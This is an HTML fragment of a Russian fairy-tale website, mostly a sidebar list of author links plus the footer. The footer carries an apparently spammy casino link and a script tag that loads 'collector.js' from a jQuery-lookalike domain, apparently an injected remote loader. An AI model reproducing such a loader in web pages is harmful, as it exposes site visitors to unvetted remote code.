                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
